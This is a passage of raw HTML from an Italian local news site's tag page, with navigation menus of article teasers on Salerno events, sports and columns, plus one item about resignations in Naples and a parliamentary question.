                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5996";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1434";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Interrogazione parlamentare</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: interrogazione parlamentare</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-324x160.jpg"   alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:15:29+02:00" >20 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
